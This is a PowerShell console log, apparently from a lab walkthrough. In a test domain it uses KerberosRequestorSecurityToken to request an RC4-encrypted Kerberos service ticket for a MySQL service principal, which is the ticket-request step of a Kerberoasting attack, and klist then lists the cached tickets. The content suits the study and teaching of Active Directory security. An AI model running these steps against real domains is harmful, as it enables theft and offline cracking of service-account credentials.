 PS C:\Users\hack\Desktop> klist
Current LogonId is 0:0x16fb7dc
Cached Tickets: (0)
PS C:\Users\hack\Desktop> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\hack\Desktop> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MySQL/win7.xie.com:3306"
Id : uuid-5f335b90-fa08-486a-a2bc-a5d55475bea9-2
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2021/9/14 1:50:53
ValidTo : 2021/9/14 11:50:53
ServicePrincipalName : MySQL/win7.xie.com:3306
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\hack\Desktop> klist
Current LogonId is 0:0x16fb7dc
Cached Tickets: (2)
#0> Client: hack @ XIE.COM
Server: krbtgt/XIE.COM @ XIE.COM
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 9/14/2021 9:50:53 (local)
End Time: 9/14/2021 19:50:53 (local)
Renew Time: 9/21/2021 9:50:53 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called: AD01.xie.com
#1> Client: hack @ XIE.COM
Server: MySQL/win7.xie.com:3306 @ XIE.COM
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 9/14/2021 9:50:53 (local)
End Time: 9/14/2021 19:50:53 (local)
Renew Time: 9/21/2021 9:50:53 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called: AD01.xie.com